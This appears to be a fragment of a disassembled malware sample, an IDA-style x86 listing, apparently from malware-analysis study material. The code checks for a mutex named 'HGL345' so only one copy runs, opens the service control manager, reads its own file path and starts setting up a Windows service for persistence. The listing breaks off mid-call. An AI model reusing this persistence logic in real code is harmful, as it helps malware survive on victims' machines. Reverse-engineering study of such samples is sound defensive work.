 sub_401040 proc near
SystemTime= SYSTEMTIME ptr -400h
FileTime= _FILETIME ptr -3F0h
Filename= byte ptr -3E8h
sub esp, 400h
push offset Name ; "HGL345"
push 0 ; bInheritHandle
push 1F0001h ; dwDesiredAccess
call ds:OpenMutexA
test eax, eax
jz short loc_401064
push 0 ; uExitCode
call ds:ExitProcess
loc_401064:
push esi
push offset Name ; "HGL345"
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
push 3 ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov esi, eax
call ds:GetCurrentProcess
lea eax, [esp+404h+Filename]
push 3E8h ; nSize
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies